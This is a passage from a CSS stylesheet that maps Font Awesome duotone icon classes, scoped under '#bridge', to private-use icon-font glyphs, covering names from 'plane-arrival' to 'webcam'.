#bridge .fad.fa-plane-arrival:after {content: "􏖯";}
#bridge .fad.fa-plane-departure:after {content: "􏖰";}
#bridge .fad.fa-play:after {content: "􏁋";}
#bridge .fad.fa-play-circle:after {content: "􏅄";}
#bridge .fad.fa-plug:after {content: "􏇦";}
#bridge .fad.fa-plus:after {content: "􏁧";}
#bridge .fad.fa-plus-circle:after {content: "􏁕";}
#bridge .fad.fa-plus-hexagon:after {content: "􏌀";}
#bridge .fad.fa-plus-octagon:after {content: "􏌁";}
#bridge .fad.fa-plus-square:after {content: "􏃾";}
#bridge .fad.fa-podcast:after {content: "􏋎";}
#bridge .fad.fa-podium:after {content: "􏚀";}
#bridge .fad.fa-podium-star:after {content: "􏝘";}
#bridge .fad.fa-poll:after {content: "􏚁";}
#bridge .fad.fa-poll-h:after {content: "􏚂";}
#bridge .fad.fa-poll-people:after {content: "􏝙";}
#bridge .fad.fa-poo:after {content: "􏋾";}
#bridge .fad.fa-poo-storm:after {content: "􏝚";}
#bridge .fad.fa-poop:after {content: "􏘙";}
#bridge .fad.fa-popcorn:after {content: "􏠙";}
#bridge .fad.fa-portrait:after {content: "􏏠";}
#bridge .fad.fa-pound-sign:after {content: "􏅔";}
#bridge .fad.fa-power-off:after {content: "􏀑";}
#bridge .fad.fa-pray:after {content: "􏚃";}
#bridge .fad.fa-praying-hands:after {content: "􏚄";}
#bridge .fad.fa-prescription:after {content: "􏖱";}
#bridge .fad.fa-prescription-bottle:after {content: "􏒅";}
#bridge .fad.fa-prescription-bottle-alt:after {content: "􏒆";}
#bridge .fad.fa-presentation:after {content: "􏚅";}
#bridge .fad.fa-print:after {content: "􏀯";}
#bridge .fad.fa-print-search:after {content: "􏠚";}
#bridge .fad.fa-print-slash:after {content: "􏚆";}
#bridge .fad.fa-procedures:after {content: "􏒇";}
#bridge .fad.fa-project-diagram:after {content: "􏕂";}
#bridge .fad.fa-pumpkin:after {content: "􏜇";}
#bridge .fad.fa-puzzle-piece:after {content: "􏄮";}
#bridge .fad.fa-qrcode:after {content: "􏀩";}
#bridge .fad.fa-question:after {content: "􏄨";}
#bridge .fad.fa-question-circle:after {content: "􏁙";}
#bridge .fad.fa-question-square:after {content: "􏋽";}
#bridge .fad.fa-quidditch:after {content: "􏑘";}
#bridge .fad.fa-quote-left:after {content: "􏄍";}
#bridge .fad.fa-quote-right:after {content: "􏄎";}
#bridge .fad.fa-quran:after {content: "􏚇";}
#bridge .fad.fa-rabbit:after {content: "􏜈";}
#bridge .fad.fa-rabbit-fast:after {content: "􏜉";}
#bridge .fad.fa-racquet:after {content: "􏑚";}
#bridge .fad.fa-radiation:after {content: "􏞹";}
#bridge .fad.fa-radiation-alt:after {content: "􏞺";}
#bridge .fad.fa-rainbow:after {content: "􏝛";}
#bridge .fad.fa-raindrops:after {content: "􏝜";}
#bridge .fad.fa-ram:after {content: "􏜊";}
#bridge .fad.fa-ramp-loading:after {content: "􏓔";}
#bridge .fad.fa-random:after {content: "􏁴";}
#bridge .fad.fa-receipt:after {content: "􏕃";}
#bridge .fad.fa-rectangle-landscape:after {content: "􏋺";}
#bridge .fad.fa-rectangle-portrait:after {content: "􏋻";}
#bridge .fad.fa-rectangle-wide:after {content: "􏋼";}
#bridge .fad.fa-recycle:after {content: "􏆸";}
#bridge .fad.fa-redo:after {content: "􏀞";}
#bridge .fad.fa-redo-alt:after {content: "􏋹";}
#bridge .fad.fa-registered:after {content: "􏉝";}
#bridge .fad.fa-remove-format:after {content: "􏡽";}
#bridge .fad.fa-repeat:after {content: "􏍣";}
#bridge .fad.fa-repeat-1:after {content: "􏍥";}
#bridge .fad.fa-repeat-1-alt:after {content: "􏍦";}
#bridge .fad.fa-repeat-alt:after {content: "􏍤";}
#bridge .fad.fa-reply:after {content: "􏏥";}
#bridge .fad.fa-reply-all:after {content: "􏄢";}
#bridge .fad.fa-republican:after {content: "􏝞";}
#bridge .fad.fa-restroom:after {content: "􏞽";}
#bridge .fad.fa-retweet:after {content: "􏁹";}
#bridge .fad.fa-retweet-alt:after {content: "􏍡";}
#bridge .fad.fa-ribbon:after {content: "􏓖";}
#bridge .fad.fa-ring:after {content: "􏜋";}
#bridge .fad.fa-rings-wedding:after {content: "􏠛";}
#bridge .fad.fa-road:after {content: "􏀘";}
#bridge .fad.fa-robot:after {content: "􏕄";}
#bridge .fad.fa-rocket:after {content: "􏄵";}
#bridge .fad.fa-route:after {content: "􏓗";}
#bridge .fad.fa-route-highway:after {content: "􏘚";}
#bridge .fad.fa-route-interstate:after {content: "􏘛";}
#bridge .fad.fa-rss:after {content: "􏂞";}
#bridge .fad.fa-rss-square:after {content: "􏅃";}
#bridge .fad.fa-ruble-sign:after {content: "􏅘";}
#bridge .fad.fa-ruler:after {content: "􏕅";}
#bridge .fad.fa-ruler-combined:after {content: "􏕆";}
#bridge .fad.fa-ruler-horizontal:after {content: "􏕇";}
#bridge .fad.fa-ruler-triangle:after {content: "􏘜";}
#bridge .fad.fa-ruler-vertical:after {content: "􏕈";}
#bridge .fad.fa-running:after {content: "􏜌";}
#bridge .fad.fa-rupee-sign:after {content: "􏅖";}
#bridge .fad.fa-rv:after {content: "􏞾";}
#bridge .fad.fa-sack:after {content: "􏠜";}
#bridge .fad.fa-sack-dollar:after {content: "􏠝";}
#bridge .fad.fa-sad-cry:after {content: "􏖳";}
#bridge .fad.fa-sad-tear:after {content: "􏖴";}
#bridge .fad.fa-salad:after {content: "􏠞";}
#bridge .fad.fa-sandwich:after {content: "􏠟";}
#bridge .fad.fa-satellite:after {content: "􏞿";}
#bridge .fad.fa-satellite-dish:after {content: "􏟀";}
#bridge .fad.fa-sausage:after {content: "􏠠";}
#bridge .fad.fa-save:after {content: "􏃇";}
#bridge .fad.fa-scalpel:after {content: "􏘝";}
#bridge .fad.fa-scalpel-path:after {content: "􏘞";}
#bridge .fad.fa-scanner:after {content: "􏒈";}
#bridge .fad.fa-scanner-keyboard:after {content: "􏒉";}
#bridge .fad.fa-scanner-touchscreen:after {content: "􏒊";}
#bridge .fad.fa-scarecrow:after {content: "􏜍";}
#bridge .fad.fa-scarf:after {content: "􏟁";}
#bridge .fad.fa-school:after {content: "􏕉";}
#bridge .fad.fa-screwdriver:after {content: "􏕊";}
#bridge .fad.fa-scroll:after {content: "􏜎";}
#bridge .fad.fa-scroll-old:after {content: "􏜏";}
#bridge .fad.fa-scrubber:after {content: "􏋸";}
#bridge .fad.fa-scythe:after {content: "􏜐";}
#bridge .fad.fa-sd-card:after {content: "􏟂";}
#bridge .fad.fa-search:after {content: "􏀂";}
#bridge .fad.fa-search-dollar:after {content: "􏚈";}
#bridge .fad.fa-search-location:after {content: "􏚉";}
#bridge .fad.fa-search-minus:after {content: "􏀐";}
#bridge .fad.fa-search-plus:after {content: "􏀎";}
#bridge .fad.fa-seedling:after {content: "􏓘";}
#bridge .fad.fa-send-back:after {content: "􏡾";}
#bridge .fad.fa-send-backward:after {content: "􏡿";}
#bridge .fad.fa-server:after {content: "􏈳";}
#bridge .fad.fa-shapes:after {content: "􏘟";}
#bridge .fad.fa-share:after {content: "􏁤";}
#bridge .fad.fa-share-all:after {content: "􏍧";}
#bridge .fad.fa-share-alt:after {content: "􏇠";}
#bridge .fad.fa-share-alt-square:after {content: "􏇡";}
#bridge .fad.fa-share-square:after {content: "􏅍";}
#bridge .fad.fa-sheep:after {content: "􏜑";}
#bridge .fad.fa-shekel-sign:after {content: "􏈋";}
#bridge .fad.fa-shield:after {content: "􏄲";}
#bridge .fad.fa-shield-alt:after {content: "􏏭";}
#bridge .fad.fa-shield-check:after {content: "􏋷";}
#bridge .fad.fa-shield-cross:after {content: "􏜒";}
#bridge .fad.fa-ship:after {content: "􏈚";}
#bridge .fad.fa-shipping-fast:after {content: "􏒋";}
#bridge .fad.fa-shipping-timed:after {content: "􏒌";}
#bridge .fad.fa-shish-kebab:after {content: "􏠡";}
#bridge .fad.fa-shoe-prints:after {content: "􏕋";}
#bridge .fad.fa-shopping-bag:after {content: "􏊐";}
#bridge .fad.fa-shopping-basket:after {content: "􏊑";}
#bridge .fad.fa-shopping-cart:after {content: "􏁺";}
#bridge .fad.fa-shovel:after {content: "􏜓";}
#bridge .fad.fa-shovel-snow:after {content: "􏟃";}
#bridge .fad.fa-shower:after {content: "􏋌";}
#bridge .fad.fa-shredder:after {content: "􏚊";}
#bridge .fad.fa-shuttle-van:after {content: "􏖶";}
#bridge .fad.fa-shuttlecock:after {content: "􏑛";}
#bridge .fad.fa-sickle:after {content: "􏠢";}
#bridge .fad.fa-sigma:after {content: "􏚋";}
#bridge .fad.fa-sign:after {content: "􏓙";}
#bridge .fad.fa-sign-in:after {content: "􏂐";}
#bridge .fad.fa-sign-in-alt:after {content: "􏋶";}
#bridge .fad.fa-sign-language:after {content: "􏊧";}
#bridge .fad.fa-sign-out:after {content: "􏂋";}
#bridge .fad.fa-sign-out-alt:after {content: "􏋵";}
#bridge .fad.fa-signal:after {content: "􏀒";}
#bridge .fad.fa-signal-1:after {content: "􏚌";}
#bridge .fad.fa-signal-2:after {content: "􏚍";}
#bridge .fad.fa-signal-3:after {content: "􏚎";}
#bridge .fad.fa-signal-4:after {content: "􏚏";}
#bridge .fad.fa-signal-alt:after {content: "􏚐";}
#bridge .fad.fa-signal-alt-1:after {content: "􏚑";}
#bridge .fad.fa-signal-alt-2:after {content: "􏚒";}
#bridge .fad.fa-signal-alt-3:after {content: "􏚓";}
#bridge .fad.fa-signal-alt-slash:after {content: "􏚔";}
#bridge .fad.fa-signal-slash:after {content: "􏚕";}
#bridge .fad.fa-signature:after {content: "􏖷";}
#bridge .fad.fa-sim-card:after {content: "􏟄";}
#bridge .fad.fa-sitemap:after {content: "􏃨";}
#bridge .fad.fa-skating:after {content: "􏟅";}
#bridge .fad.fa-skeleton:after {content: "􏘠";}
#bridge .fad.fa-ski-jump:after {content: "􏟇";}
#bridge .fad.fa-ski-lift:after {content: "􏟈";}
#bridge .fad.fa-skiing:after {content: "􏟉";}
#bridge .fad.fa-skiing-nordic:after {content: "􏟊";}
#bridge .fad.fa-skull:after {content: "􏕌";}
#bridge .fad.fa-skull-crossbones:after {content: "􏜔";}
#bridge .fad.fa-slash:after {content: "􏜕";}
#bridge .fad.fa-sledding:after {content: "􏟋";}
#bridge .fad.fa-sleigh:after {content: "􏟌";}
#bridge .fad.fa-sliders-h:after {content: "􏇞";}
#bridge .fad.fa-sliders-h-square:after {content: "􏏰";}
#bridge .fad.fa-sliders-v:after {content: "􏏱";}
#bridge .fad.fa-sliders-v-square:after {content: "􏏲";}
#bridge .fad.fa-smile:after {content: "􏄘";}
#bridge .fad.fa-smile-beam:after {content: "􏖸";}
#bridge .fad.fa-smile-plus:after {content: "􏖹";}
#bridge .fad.fa-smile-wink:after {content: "􏓚";}
#bridge .fad.fa-smog:after {content: "􏝟";}
#bridge .fad.fa-smoke:after {content: "􏝠";}
#bridge .fad.fa-smoking:after {content: "􏒍";}
#bridge .fad.fa-smoking-ban:after {content: "􏕍";}
#bridge .fad.fa-sms:after {content: "􏟍";}
#bridge .fad.fa-snake:after {content: "􏜖";}
#bridge .fad.fa-snooze:after {content: "􏢀";}
#bridge .fad.fa-snow-blowing:after {content: "􏝡";}
#bridge .fad.fa-snowboarding:after {content: "􏟎";}
#bridge .fad.fa-snowflake:after {content: "􏋜";}
#bridge .fad.fa-snowflakes:after {content: "􏟏";}
#bridge .fad.fa-snowman:after {content: "􏟐";}
#bridge .fad.fa-snowmobile:after {content: "􏟑";}
#bridge .fad.fa-snowplow:after {content: "􏟒";}
#bridge .fad.fa-socks:after {content: "􏚖";}
#bridge .fad.fa-solar-panel:after {content: "􏖺";}
#bridge .fad.fa-sort:after {content: "􏃜";}
#bridge .fad.fa-sort-alpha-down:after {content: "􏅝";}
#bridge .fad.fa-sort-alpha-down-alt:after {content: "􏢁";}
#bridge .fad.fa-sort-alpha-up:after {content: "􏅞";}
#bridge .fad.fa-sort-alpha-up-alt:after {content: "􏢂";}
#bridge .fad.fa-sort-alt:after {content: "􏢃";}
#bridge .fad.fa-sort-amount-down:after {content: "􏅠";}
#bridge .fad.fa-sort-amount-down-alt:after {content: "􏢄";}
#bridge .fad.fa-sort-amount-up:after {content: "􏅡";}
#bridge .fad.fa-sort-amount-up-alt:after {content: "􏢅";}
#bridge .fad.fa-sort-down:after {content: "􏃝";}
#bridge .fad.fa-sort-numeric-down:after {content: "􏅢";}
#bridge .fad.fa-sort-numeric-down-alt:after {content: "􏢆";}
#bridge .fad.fa-sort-numeric-up:after {content: "􏅣";}
#bridge .fad.fa-sort-numeric-up-alt:after {content: "􏢇";}
#bridge .fad.fa-sort-shapes-down:after {content: "􏢈";}
#bridge .fad.fa-sort-shapes-down-alt:after {content: "􏢉";}
#bridge .fad.fa-sort-shapes-up:after {content: "􏢊";}
#bridge .fad.fa-sort-shapes-up-alt:after {content: "􏢋";}
#bridge .fad.fa-sort-size-down:after {content: "􏢌";}
#bridge .fad.fa-sort-size-down-alt:after {content: "􏢍";}
#bridge .fad.fa-sort-size-up:after {content: "􏢎";}
#bridge .fad.fa-sort-size-up-alt:after {content: "􏢏";}
#bridge .fad.fa-sort-up:after {content: "􏃞";}
#bridge .fad.fa-soup:after {content: "􏠣";}
#bridge .fad.fa-spa:after {content: "􏖻";}
#bridge .fad.fa-space-shuttle:after {content: "􏆗";}
#bridge .fad.fa-spade:after {content: "􏋴";}
#bridge .fad.fa-sparkles:after {content: "􏢐";}
#bridge .fad.fa-spell-check:after {content: "􏢑";}
#bridge .fad.fa-spider:after {content: "􏜗";}
#bridge .fad.fa-spider-black-widow:after {content: "􏜘";}
#bridge .fad.fa-spider-web:after {content: "􏜙";}
#bridge .fad.fa-spinner:after {content: "􏄐";}
#bridge .fad.fa-spinner-third:after {content: "􏏴";}
#bridge .fad.fa-splotch:after {content: "􏖼";}
#bridge .fad.fa-spray-can:after {content: "􏖽";}
#bridge .fad.fa-square:after {content: "􏃈";}
#bridge .fad.fa-square-full:after {content: "􏑜";}
#bridge .fad.fa-square-root:after {content: "􏚗";}
#bridge .fad.fa-square-root-alt:after {content: "􏚘";}
#bridge .fad.fa-squirrel:after {content: "􏜚";}
#bridge .fad.fa-staff:after {content: "􏜛";}
#bridge .fad.fa-stamp:after {content: "􏖿";}
#bridge .fad.fa-star:after {content: "􏀅";}
#bridge .fad.fa-star-and-crescent:after {content: "􏚙";}
#bridge .fad.fa-star-christmas:after {content: "􏟔";}
#bridge .fad.fa-star-exclamation:after {content: "􏋳";}
#bridge .fad.fa-star-half:after {content: "􏂉";}
#bridge .fad.fa-star-half-alt:after {content: "􏗀";}
#bridge .fad.fa-star-of-david:after {content: "􏚚";}
#bridge .fad.fa-star-of-life:after {content: "􏘡";}
#bridge .fad.fa-stars:after {content: "􏝢";}
#bridge .fad.fa-steak:after {content: "􏠤";}
#bridge .fad.fa-steering-wheel:after {content: "􏘢";}
#bridge .fad.fa-step-backward:after {content: "􏁈";}
#bridge .fad.fa-step-forward:after {content: "􏁑";}
#bridge .fad.fa-stethoscope:after {content: "􏃱";}
#bridge .fad.fa-sticky-note:after {content: "􏉉";}
#bridge .fad.fa-stocking:after {content: "􏟕";}
#bridge .fad.fa-stomach:after {content: "􏘣";}
#bridge .fad.fa-stop:after {content: "􏁍";}
#bridge .fad.fa-stop-circle:after {content: "􏊍";}
#bridge .fad.fa-stopwatch:after {content: "􏋲";}
#bridge .fad.fa-store:after {content: "􏕎";}
#bridge .fad.fa-store-alt:after {content: "􏕏";}
#bridge .fad.fa-stream:after {content: "􏕐";}
#bridge .fad.fa-street-view:after {content: "􏈝";}
#bridge .fad.fa-stretcher:after {content: "􏠥";}
#bridge .fad.fa-strikethrough:after {content: "􏃌";}
#bridge .fad.fa-stroopwafel:after {content: "􏕑";}
#bridge .fad.fa-subscript:after {content: "􏄬";}
#bridge .fad.fa-subway:after {content: "􏈹";}
#bridge .fad.fa-suitcase:after {content: "􏃲";}
#bridge .fad.fa-suitcase-rolling:after {content: "􏗁";}
#bridge .fad.fa-sun:after {content: "􏆅";}
#bridge .fad.fa-sun-cloud:after {content: "􏝣";}
#bridge .fad.fa-sun-dust:after {content: "􏝤";}
#bridge .fad.fa-sun-haze:after {content: "􏝥";}
#bridge .fad.fa-sunglasses:after {content: "􏢒";}
#bridge .fad.fa-sunrise:after {content: "􏝦";}
#bridge .fad.fa-sunset:after {content: "􏝧";}
#bridge .fad.fa-superscript:after {content: "􏄫";}
#bridge .fad.fa-surprise:after {content: "􏗂";}
#bridge .fad.fa-swatchbook:after {content: "􏗃";}
#bridge .fad.fa-swimmer:after {content: "􏗄";}
#bridge .fad.fa-swimming-pool:after {content: "􏗅";}
#bridge .fad.fa-sword:after {content: "􏜜";}
#bridge .fad.fa-swords:after {content: "􏜝";}
#bridge .fad.fa-synagogue:after {content: "􏚛";}
#bridge .fad.fa-sync:after {content: "􏀡";}
#bridge .fad.fa-sync-alt:after {content: "􏋱";}
#bridge .fad.fa-syringe:after {content: "􏒎";}
#bridge .fad.fa-table:after {content: "􏃎";}
#bridge .fad.fa-table-tennis:after {content: "􏑝";}
#bridge .fad.fa-tablet:after {content: "􏄊";}
#bridge .fad.fa-tablet-alt:after {content: "􏏺";}
#bridge .fad.fa-tablet-android:after {content: "􏏻";}
#bridge .fad.fa-tablet-android-alt:after {content: "􏏼";}
#bridge .fad.fa-tablet-rugged:after {content: "􏒏";}
#bridge .fad.fa-tablets:after {content: "􏒐";}
#bridge .fad.fa-tachometer:after {content: "􏃤";}
#bridge .fad.fa-tachometer-alt:after {content: "􏏽";}
#bridge .fad.fa-tachometer-alt-average:after {content: "􏘤";}
#bridge .fad.fa-tachometer-alt-fast:after {content: "􏘥";}
#bridge .fad.fa-tachometer-alt-fastest:after {content: "􏘦";}
#bridge .fad.fa-tachometer-alt-slow:after {content: "􏘧";}
#bridge .fad.fa-tachometer-alt-slowest:after {content: "􏘨";}
#bridge .fad.fa-tachometer-average:after {content: "􏘩";}
#bridge .fad.fa-tachometer-fast:after {content: "􏘪";}
#bridge .fad.fa-tachometer-fastest:after {content: "􏘫";}
#bridge .fad.fa-tachometer-slow:after {content: "􏘬";}
#bridge .fad.fa-tachometer-slowest:after {content: "􏘭";}
#bridge .fad.fa-taco:after {content: "􏠦";}
#bridge .fad.fa-tag:after {content: "􏀫";}
#bridge .fad.fa-tags:after {content: "􏀬";}
#bridge .fad.fa-tally:after {content: "􏚜";}
#bridge .fad.fa-tanakh:after {content: "􏠧";}
#bridge .fad.fa-tape:after {content: "􏓛";}
#bridge .fad.fa-tasks:after {content: "􏂮";}
#bridge .fad.fa-tasks-alt:after {content: "􏠨";}
#bridge .fad.fa-taxi:after {content: "􏆺";}
#bridge .fad.fa-teeth:after {content: "􏘮";}
#bridge .fad.fa-teeth-open:after {content: "􏘯";}
#bridge .fad.fa-temperature-frigid:after {content: "􏝨";}
#bridge .fad.fa-temperature-high:after {content: "􏝩";}
#bridge .fad.fa-temperature-hot:after {content: "􏝪";}
#bridge .fad.fa-temperature-low:after {content: "􏝫";}
#bridge .fad.fa-tenge:after {content: "􏟗";}
#bridge .fad.fa-tennis-ball:after {content: "􏑞";}
#bridge .fad.fa-terminal:after {content: "􏄠";}
#bridge .fad.fa-text:after {content: "􏢓";}
#bridge .fad.fa-text-height:after {content: "􏀴";}
#bridge .fad.fa-text-size:after {content: "􏢔";}
#bridge .fad.fa-text-width:after {content: "􏀵";}
#bridge .fad.fa-th:after {content: "􏀊";}
#bridge .fad.fa-th-large:after {content: "􏀉";}
#bridge .fad.fa-th-list:after {content: "􏀋";}
#bridge .fad.fa-theater-masks:after {content: "􏘰";}
#bridge .fad.fa-thermometer:after {content: "􏒑";}
#bridge .fad.fa-thermometer-empty:after {content: "􏋋";}
#bridge .fad.fa-thermometer-full:after {content: "􏋇";}
#bridge .fad.fa-thermometer-half:after {content: "􏋉";}
#bridge .fad.fa-thermometer-quarter:after {content: "􏋊";}
#bridge .fad.fa-thermometer-three-quarters:after {content: "􏋈";}
#bridge .fad.fa-theta:after {content: "􏚞";}
#bridge .fad.fa-thumbs-down:after {content: "􏅥";}
#bridge .fad.fa-thumbs-up:after {content: "􏅤";}
#bridge .fad.fa-thumbtack:after {content: "􏂍";}
#bridge .fad.fa-thunderstorm:after {content: "􏝬";}
#bridge .fad.fa-thunderstorm-moon:after {content: "􏝭";}
#bridge .fad.fa-thunderstorm-sun:after {content: "􏝮";}
#bridge .fad.fa-ticket:after {content: "􏅅";}
#bridge .fad.fa-ticket-alt:after {content: "􏏿";}
#bridge .fad.fa-tilde:after {content: "􏚟";}
#bridge .fad.fa-times:after {content: "􏀍";}
#bridge .fad.fa-times-circle:after {content: "􏁗";}
#bridge .fad.fa-times-hexagon:after {content: "􏋮";}
#bridge .fad.fa-times-octagon:after {content: "􏋰";}
#bridge .fad.fa-times-square:after {content: "􏋓";}
#bridge .fad.fa-tint:after {content: "􏁃";}
#bridge .fad.fa-tint-slash:after {content: "􏗇";}
#bridge .fad.fa-tire:after {content: "􏘱";}
#bridge .fad.fa-tire-flat:after {content: "􏘲";}
#bridge .fad.fa-tire-pressure-warning:after {content: "􏘳";}
#bridge .fad.fa-tire-rugged:after {content: "􏘴";}
#bridge .fad.fa-tired:after {content: "􏗈";}
#bridge .fad.fa-toggle-off:after {content: "􏈄";}
#bridge .fad.fa-toggle-on:after {content: "􏈅";}
#bridge .fad.fa-toilet:after {content: "􏟘";}
#bridge .fad.fa-toilet-paper:after {content: "􏜞";}
#bridge .fad.fa-toilet-paper-alt:after {content: "􏜟";}
#bridge .fad.fa-tombstone:after {content: "􏜠";}
#bridge .fad.fa-tombstone-alt:after {content: "􏜡";}
#bridge .fad.fa-toolbox:after {content: "􏕒";}
#bridge .fad.fa-tools:after {content: "􏟙";}
#bridge .fad.fa-tooth:after {content: "􏗉";}
#bridge .fad.fa-toothbrush:after {content: "􏘵";}
#bridge .fad.fa-torah:after {content: "􏚠";}
#bridge .fad.fa-torii-gate:after {content: "􏚡";}
#bridge .fad.fa-tornado:after {content: "􏝯";}
#bridge .fad.fa-tractor:after {content: "􏜢";}
#bridge .fad.fa-trademark:after {content: "􏉜";}
#bridge .fad.fa-traffic-cone:after {content: "􏘶";}
#bridge .fad.fa-traffic-light:after {content: "􏘷";}
#bridge .fad.fa-traffic-light-go:after {content: "􏘸";}
#bridge .fad.fa-traffic-light-slow:after {content: "􏘹";}
#bridge .fad.fa-traffic-light-stop:after {content: "􏘺";}
#bridge .fad.fa-train:after {content: "􏈸";}
#bridge .fad.fa-tram:after {content: "􏟚";}
#bridge .fad.fa-transgender:after {content: "􏈤";}
#bridge .fad.fa-transgender-alt:after {content: "􏈥";}
#bridge .fad.fa-trash:after {content: "􏇸";}
#bridge .fad.fa-trash-alt:after {content: "􏋭";}
#bridge .fad.fa-trash-restore:after {content: "􏠩";}
#bridge .fad.fa-trash-restore-alt:after {content: "􏠪";}
#bridge .fad.fa-trash-undo:after {content: "􏢕";}
#bridge .fad.fa-trash-undo-alt:after {content: "􏢖";}
#bridge .fad.fa-treasure-chest:after {content: "􏜣";}
#bridge .fad.fa-tree:after {content: "􏆻";}
#bridge .fad.fa-tree-alt:after {content: "􏐀";}
#bridge .fad.fa-tree-christmas:after {content: "􏟛";}
#bridge .fad.fa-tree-decorated:after {content: "􏟜";}
#bridge .fad.fa-tree-large:after {content: "􏟝";}
#bridge .fad.fa-tree-palm:after {content: "􏠫";}
#bridge .fad.fa-trees:after {content: "􏜤";}
#bridge .fad.fa-triangle:after {content: "􏋬";}
#bridge .fad.fa-trophy:after {content: "􏂑";}
#bridge .fad.fa-trophy-alt:after {content: "􏋫";}
#bridge .fad.fa-truck:after {content: "􏃑";}
#bridge .fad.fa-truck-container:after {content: "􏓜";}
#bridge .fad.fa-truck-couch:after {content: "􏓝";}
#bridge .fad.fa-truck-loading:after {content: "􏓞";}
#bridge .fad.fa-truck-monster:after {content: "􏘻";}
#bridge .fad.fa-truck-moving:after {content: "􏓟";}
#bridge .fad.fa-truck-pickup:after {content: "􏘼";}
#bridge .fad.fa-truck-plow:after {content: "􏟞";}
#bridge .fad.fa-truck-ramp:after {content: "􏓠";}
#bridge .fad.fa-tshirt:after {content: "􏕓";}
#bridge .fad.fa-tty:after {content: "􏇤";}
#bridge .fad.fa-turkey:after {content: "􏜥";}
#bridge .fad.fa-turtle:after {content: "􏜦";}
#bridge .fad.fa-tv:after {content: "􏉬";}
#bridge .fad.fa-tv-retro:after {content: "􏐁";}
#bridge .fad.fa-umbrella:after {content: "􏃩";}
#bridge .fad.fa-umbrella-beach:after {content: "􏗊";}
#bridge .fad.fa-underline:after {content: "􏃍";}
#bridge .fad.fa-undo:after {content: "􏃢";}
#bridge .fad.fa-undo-alt:after {content: "􏋪";}
#bridge .fad.fa-unicorn:after {content: "􏜧";}
#bridge .fad.fa-union:after {content: "􏚢";}
#bridge .fad.fa-universal-access:after {content: "􏊚";}
#bridge .fad.fa-university:after {content: "􏆜";}
#bridge .fad.fa-unlink:after {content: "􏄧";}
#bridge .fad.fa-unlock:after {content: "􏂜";}
#bridge .fad.fa-unlock-alt:after {content: "􏄾";}
#bridge .fad.fa-upload:after {content: "􏂓";}
#bridge .fad.fa-usd-circle:after {content: "􏋨";}
#bridge .fad.fa-usd-square:after {content: "􏋩";}
#bridge .fad.fa-user:after {content: "􏀇";}
#bridge .fad.fa-user-alt:after {content: "􏐆";}
#bridge .fad.fa-user-alt-slash:after {content: "􏓺";}
#bridge .fad.fa-user-astronaut:after {content: "􏓻";}
#bridge .fad.fa-user-chart:after {content: "􏚣";}
#bridge .fad.fa-user-check:after {content: "􏓼";}
#bridge .fad.fa-user-circle:after {content: "􏊽";}
#bridge .fad.fa-user-clock:after {content: "􏓽";}
#bridge .fad.fa-user-cog:after {content: "􏓾";}
#bridge .fad.fa-user-crown:after {content: "􏚤";}
#bridge .fad.fa-user-edit:after {content: "􏓿";}
#bridge .fad.fa-user-friends:after {content: "􏔀";}
#bridge .fad.fa-user-graduate:after {content: "􏔁";}
#bridge .fad.fa-user-hard-hat:after {content: "􏠬";}
#bridge .fad.fa-user-headset:after {content: "􏠭";}
#bridge .fad.fa-user-injured:after {content: "􏜨";}
#bridge .fad.fa-user-lock:after {content: "􏔂";}
#bridge .fad.fa-user-md:after {content: "􏃰";}
#bridge .fad.fa-user-md-chat:after {content: "􏠮";}
#bridge .fad.fa-user-minus:after {content: "􏔃";}
#bridge .fad.fa-user-ninja:after {content: "􏔄";}
#bridge .fad.fa-user-nurse:after {content: "􏠯";}
#bridge .fad.fa-user-plus:after {content: "􏈴";}
#bridge .fad.fa-user-secret:after {content: "􏈛";}
#bridge .fad.fa-user-shield:after {content: "􏔅";}
#bridge .fad.fa-user-slash:after {content: "􏔆";}
#bridge .fad.fa-user-tag:after {content: "􏔇";}
#bridge .fad.fa-user-tie:after {content: "􏔈";}
#bridge .fad.fa-user-times:after {content: "􏈵";}
#bridge .fad.fa-users:after {content: "􏃀";}
#bridge .fad.fa-users-class:after {content: "􏘽";}
#bridge .fad.fa-users-cog:after {content: "􏔉";}
#bridge .fad.fa-users-crown:after {content: "􏚥";}
#bridge .fad.fa-users-medical:after {content: "􏠰";}
#bridge .fad.fa-utensil-fork:after {content: "􏋣";}
#bridge .fad.fa-utensil-knife:after {content: "􏋤";}
#bridge .fad.fa-utensil-spoon:after {content: "􏋥";}
#bridge .fad.fa-utensils:after {content: "􏋧";}
#bridge .fad.fa-utensils-alt:after {content: "􏋦";}
#bridge .fad.fa-value-absolute:after {content: "􏚦";}
#bridge .fad.fa-vector-square:after {content: "􏗋";}
#bridge .fad.fa-venus:after {content: "􏈡";}
#bridge .fad.fa-venus-double:after {content: "􏈦";}
#bridge .fad.fa-venus-mars:after {content: "􏈨";}
#bridge .fad.fa-vial:after {content: "􏒒";}
#bridge .fad.fa-vials:after {content: "􏒓";}
#bridge .fad.fa-video:after {content: "􏀽";}
#bridge .fad.fa-video-plus:after {content: "􏓡";}
#bridge .fad.fa-video-slash:after {content: "􏓢";}
#bridge .fad.fa-vihara:after {content: "􏚧";}
#bridge .fad.fa-voicemail:after {content: "􏢗";}
#bridge .fad.fa-volcano:after {content: "􏝰";}
#bridge .fad.fa-volleyball-ball:after {content: "􏑟";}
#bridge .fad.fa-volume:after {content: "􏚨";}
#bridge .fad.fa-volume-down:after {content: "􏀧";}
#bridge .fad.fa-volume-mute:after {content: "􏚩";}
#bridge .fad.fa-volume-off:after {content: "􏀦";}
#bridge .fad.fa-volume-slash:after {content: "􏋢";}
#bridge .fad.fa-volume-up:after {content: "􏀨";}
#bridge .fad.fa-vote-nay:after {content: "􏝱";}
#bridge .fad.fa-vote-yea:after {content: "􏝲";}
#bridge .fad.fa-vr-cardboard:after {content: "􏜩";}
#bridge .fad.fa-walker:after {content: "􏠱";}
#bridge .fad.fa-walking:after {content: "􏕔";}
#bridge .fad.fa-wallet:after {content: "􏕕";}
#bridge .fad.fa-wand:after {content: "􏜪";}
#bridge .fad.fa-wand-magic:after {content: "􏜫";}
#bridge .fad.fa-warehouse:after {content: "􏒔";}
#bridge .fad.fa-warehouse-alt:after {content: "􏒕";}
#bridge .fad.fa-washer:after {content: "􏢘";}
#bridge .fad.fa-watch:after {content: "􏋡";}
#bridge .fad.fa-watch-fitness:after {content: "􏘾";}
#bridge .fad.fa-water:after {content: "􏝳";}
#bridge .fad.fa-water-lower:after {content: "􏝴";}
#bridge .fad.fa-water-rise:after {content: "􏝵";}
#bridge .fad.fa-wave-sine:after {content: "􏢙";}
#bridge .fad.fa-wave-square:after {content: "􏠾";}
#bridge .fad.fa-wave-triangle:after {content: "􏢚";}
#bridge .fad.fa-webcam:after {content: "􏠲";}
